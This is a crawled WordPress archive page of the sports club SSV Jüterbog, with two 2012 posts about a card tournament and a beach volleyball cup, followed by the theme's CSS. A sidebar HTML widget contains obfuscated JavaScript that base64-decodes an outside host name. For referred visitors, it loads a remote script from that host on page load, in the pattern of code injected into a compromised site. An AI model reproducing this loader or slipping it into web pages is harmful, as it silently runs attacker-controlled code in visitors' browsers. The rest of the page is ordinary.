<div id="r_sidebar">

<!--sidebar.php-->

<li id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><h2 class="widgettitle">SSV auf Facebook</h2>
<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/SSVJueterbog" width="150" show_faces="false" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="https://www.ssv-jueterbog.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="search-2" class="widget widget_search"><!--create the searchfield-->
<h2>Suche</h2>
	
<br />
<form method="get" id="searchform" action="https://www.ssv-jueterbog.de/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Suche" />
</div>
</form>

<!--searchform.php end-->
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiv</h2>

			<ul>
					<li><a href='https://www.ssv-jueterbog.de/?m=202509'>September 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202506'>Juni 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202502'>Februar 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202407'>Juli 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202406'>Juni 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202403'>März 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202401'>Januar 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202307'>Juli 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202107'>Juli 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202009'>September 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202008'>August 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202005'>Mai 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202003'>März 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202002'>Februar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202001'>Januar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201911'>November 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201909'>September 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201906'>Juni 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201905'>Mai 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201904'>April 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201903'>März 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201809'>September 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201805'>Mai 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201804'>April 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201803'>März 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201802'>Februar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201801'>Januar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201603'>März 2016</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201504'>April 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201503'>März 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201502'>Februar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201501'>Januar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201412'>Dezember 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201410'>Oktober 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201409'>September 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201408'>August 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201406'>Juni 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201405'>Mai 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201404'>April 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201403'>März 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201402'>Februar 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201312'>Dezember 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201311'>November 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201310'>Oktober 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201309'>September 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201306'>Juni 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201305'>Mai 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201304'>April 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201303'>März 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201301'>Januar 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201212'>Dezember 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201211'>November 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201210'>Oktober 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201209'>September 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201208'>August 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201207'>Juli 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201206'>Juni 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201205'>Mai 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201204'>April 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201202'>Februar 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201112'>Dezember 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201111'>November 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201110'>Oktober 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201109'>September 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201108'>August 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201107'>Juli 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201106'>Juni 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201105'>Mai 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201104'>April 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201103'>März 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201102'>Februar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201101'>Januar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201012'>Dezember 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201011'>November 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201010'>Oktober 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201009'>September 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201008'>August 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201007'>Juli 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201006'>Juni 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201005'>Mai 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201004'>April 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201002'>Februar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201001'>Januar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200911'>November 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200910'>Oktober 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200909'>September 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200908'>August 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200907'>Juli 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200906'>Juni 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200905'>Mai 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200904'>April 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200903'>März 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200901'>Januar 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200812'>Dezember 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200811'>November 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200809'>September 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200808'>August 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200807'>Juli 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200806'>Juni 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200805'>Mai 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200804'>April 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200803'>März 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200802'>Februar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200801'>Januar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200711'>November 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200709'>September 2007</a></li>
			</ul>

			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div>
<div id="content">
	<!--the loop-->

		
				<h3>Archiv von September 2012</h3>

		

		<!-- navigation-->

               				
                <!--loop article begin-->

				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-821"><a href="https://www.ssv-jueterbog.de/?p=821" rel="bookmark" title="Permanenter Link zu Preisskat- und Romméturnier 03.11.12">Preisskat- und Romméturnier 03.11.12</a></h2>
                                <!--post time-->
				<b>Montag, 24.September 2012</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>Liebe Sportfreundinnen und Sportfreunde,<br />
Der SSV Jüterbog 1990 e.V. führt am Samstag den 03.11.12 wieder sein traditionelles Preisskat- und Rommeéturnier durch! Beginn 13:00 Uhr in der Gaststätte Badeanstalt.<br />
Der Unkostenbeitrag für alle Mitglieder und deren Partner beträgt 10,00 €.<br />
Für Nichtmitglieder wird ein Unkostenbeitrag von 15,00 € erhoben.<br />
Meldungen bitte bis zum 29.10.12 an Sportfreundin Karin Richter.<br />
Viel Spaß [&#8230;]</p>

			
	       <!--one post end-->
				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-813"><a href="https://www.ssv-jueterbog.de/?p=813" rel="bookmark" title="Permanenter Link zu 6. Sausewind Cup im Beachvolleybal">6. Sausewind Cup im Beachvolleybal</a></h2>
                                <!--post time-->
				<b>Sonntag, 16.September 2012</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>Die maximale Teilnehmerzahl von 6 Teams bildeten die Grundlage für einen entspannten Saisonabschluss der Beachvolleyballer des SSV Jüterbog. Es waren Spieler zwischen 18 und 57 Jahre am Start. Als ältester Akteur wurde Fred Zeige mit einem Pokal geehrt. In der Vorrunde spielten die Teams in 2 Dreiergruppen. Sie diente nur zum Einspielen, denn es gab [&#8230;]</p>

			
	       <!--one post end-->
		                
               <!-- navigation-->
               			<!-- do not delete-->
			
	
<!--archive.php end-->
</div>

<!--include footer-->
<div id="footer">

<!--footer.php-->
	
		<strong>www.ssv-jueterbog.de</strong> wird geschrieben mit <a href="http://wordpress.org/">WordPress</a> unter Verwendung des <a href="http://rockinthemes.com/rockinnewspaper-3-column-free-wordpress-theme-released/">RockinNewspaper theme</a> gestaltet von <a href="http://www.corymiller.com">Cory Miller</a> von <a href="http://rockinthemes.com/free-wordpress-themes/">RockinThemes</a> | Sponsoring von <a href="http://www.webhostingunleashed.com/cpanel-hosting.php">Cpanel Hosting</a> | Deutsche Version (1.1) von <a href="http://blog.m-a-mayer.de/">MAM</a>
	
                 <!--necessary-->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css
body_size: 6550
content:
/*  
Theme Name: RockinNewspaper 3Col
Author URI: http://www.corymiller.com
Version: 1
Author: Cory Miller
Description: RockinNewspaper 3 Column is a white and blue, widget ready, clean and simple theme designed with a newspaper/magazine structure for reading and ultimate customization, plus a skybox for photos or AdSense.
The CSS, XHTML and design is released under GPL: 
http://www.opensource.org/licenses/gpl-license.php
Photo by Ville Miettinen used with permission.
*/

body {
	background: #f5f5f5;
	color: #000000;
	font-size: 11px;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	margin: 0px 0px 0px 0px;
	}
a, a:visited{
	color: #CC0000;
	text-decoration: none;
	}
	
a:hover{
	color: #000000;
	text-decoration: underline;
	}

#container { 
	width: 960px; 
	background: #ffffff;
	text-align: left; 
	margin: 20px auto; 
border: 1px solid #CC0000;
	}

#header { 
	background: #ffffff url(images/headerbackground.gif) top center repeat-x;
	padding: 20px 0px 26px 25px;
	margin-bottom: 0px;

	}
#header h2 {
	color: #ffffff;
	font-size: 35px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	margin: 0px;
	}

#header h2 a {
	color: #000000;
	text-decoration: none;
	}

#header h2 a:hover {
	color: #CC0000;
	text-decoration: none;
	}

#header h3 {
	color: #444444;
	font-size: 18px;
	font-family: Georgia, Times New Roman, Sans-Serif;
	margin: 0px;
	}

#menu { 

	color: #000000;
	background: #f5f5f5;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	font-size: 20px;
	padding: 12px 25px 12px 25px;
	margin-bottom: 20px;
	text-align: center;
	border-top: 1px solid #CC0000;
	border-bottom: 1px solid #CC0000;
	}
#menu h2 {
	margin: 0px;
	padding: 10px 25px 12px 25px;
	}
		
#menu li {
	display: inline;
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#menu ul {
	margin: 0px;
	padding: 0px;
	}
	
#menu ul li a {
	color: #CC0000;
	padding: 12px 25px 12px 25px;
	margin: 0px;
	text-decoration: none;
	}

#menu ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	text-decoration: none;
	}


#content { 
	width: 440px; 
	margin-top: 0px;
	margin-bottom: 20px;
	margin-left: 233px;
	margin-right: 0px;
        position:relative;
	padding: 5px 25px 15px 25px;
	border-right: 1px solid #CC0000;
	border-left: 1px solid #CC0000;
        min-height: 660px
	}
* html #content {
	height: 660px;
	}
#content p{
	margin: 0px;
	line-height: 18px;
	padding: 0px 0px 10px 0px;
	}
	
#content p img{
	border: none;
	margin-right: 5px;
	margin-bottom: 3px;
	}
#content h1 {
	color: #cccccc;
	font-size: 22px;
	font-family: Helvetica Bold, Arial Bold, Verdana, Sans-Serif;;
	font-weight: normal;
	padding: 10px 10px 10px 10px;
	line-height: 150%;
	margin: 0px;
	}
	
#content h1 a  {
	color: #cccccc;
	text-decoration: underline;
	}

#content h1 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content h1 {
	color: #CC0000;
	font-size: 22px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin: 0px;
	line-height: 120%;
	}
#content h1 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h2 a:hover {
	color: #000000;
	text-decoration: none;
	}


#content h3 {
	color: #CC0000;
	font-size: 15px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin-bottom: 10px;
	line-height: 120%;
	border-bottom: 1px solid #cccccc;
	}
#content h3 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h3 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content ol {
	list-style-type: decimal;
	line-height: 18px;
	margin: 0px;
	padding: 0px 0px 10px 30px;
	}
#content ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#content li {
	margin: 0px;
	padding: 0px;
	}
	
#content ul li {
	list-style: square inside;
	margin: 0px 0px 0px 10px;
	padding: 5px 0px 0px 0px;
	}
	
#content ul li a {
	color: #CC0000;
	text-decoration: none;
	}

#content ul li a:hover {
	color: #000000;
	text-decoration: underline;
	}
blockquote{
	margin: 0px 0px 0px 25px;
	padding: 0px 25px 0px 10px;
	font-style: italic;
	color: #666666;
	border-left: 1px solid #cccccc;
	}
	
#content blockquote p{
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}

.postspace {
	background: #FFFFFF;
	width: 440px;
	height: 32px;
	margin: 0px;
	padding: 0px;
	}
.postspace2 {
	background: #FFFFFF;
	width: 440px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	}
.postspace3 {
	background: #FFFFFF;
	width: 440px;
	height: 15px;
	margin: 0px;
	padding: 0px;
	}

#l_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: left; 
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #l_sidebar {
	height: 660px;
        }

#l_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#l_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#l_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#l_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#l_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#l_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#l_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}


#r_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: right; 
	position:relative;
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #r_sidebar {
	height: 660px;
        }
#r_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#r_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#r_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#r_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#r_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#r_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#r_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}
#footer { 
	background: #f5f5f5;
	padding: 20px 0px 20px 0px;
	text-align: center;
	border-top: 1px solid #CC0000;
	clear: both;
	}

--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css
body_size: 2113
content:
/*  
CSS-styles for the ANIga gallery Wordpress Plugin from Michael Naab
http://animalbeach.net
*/
/*.gallery_clear {
clear:both;
}*/

.gallery_list {
	padding-top:5px;
}

.gallery_alignright {
	float: right;
}
.gallery_alignleft {
	float: left;
}

.gallery_aligncenter {
	text-align:center;
}

.gallery_talignleft {
	text-align:left;
}

.gallery_talignright, .gallery_thumb_pages {
	text-align:right;
}

.gallery_list_p {
	padding-right:10px;
	padding-left:10px;
	padding-top:10px;
	width:65%;
}

.gallery_thumb_border {
	/*if you have reflections turned off, use this: */
	/*border:1px solid #ccc;*/
	border: none;
}

.gallery_select {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

/* this is for a constant viewing position when clicking through pictures */
.gallery_slds_td {
	height:400px;
	width:400px;
	/*this is for black stripes (just like 16 to 9 in TV) */
	background:black;
}

.gallery_slds_table {
	height:400px;
	width:400px;
	border:none;
}

.gallery_thumb_td {
	padding-top: 5px;
	padding-right: 10px;
	padding-left: 10px;
/*	border:1px solid #ddd;*/
/*	background-color:#d5d6d7;*/
	font-size:0.9em;
	line-height:0.9em;
}

.gallery_thumb_comments {
	position: relative;
	z-index: 1;
	/*if you have reflections turned off use this: */
	/*top:0px;*/
	top: -15px;
	text-align: center;
}

.gallery_slds_filter {
	filter:progid:DXImageTransform.Microsoft.Fade();
}

.gallery_error {
	border:1px solid #ddd;
	background:#FFFF99;
	color:#000000;
	padding:10px;
	margin:30px;
	text-align:center;
}

.gallery_meta {
	color: #777;
	padding-top: 5px;
	margin: 30px 0;
	clear: both;
	text-align: center;
}

.gallery_alt {
	margin: 0;
	padding: 10px;
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.gallery_pad, .gallery_pad_thumb  {
	padding-top: 20px;
}

.gallery_padb {
	padding-bottom: 15px;
}

.gallery_line_h {
	line-height:20px;
}

.gallery_high {
	color:#777;
}

.gallery_nav_thumb {
	/* breadcrumb navigation */
}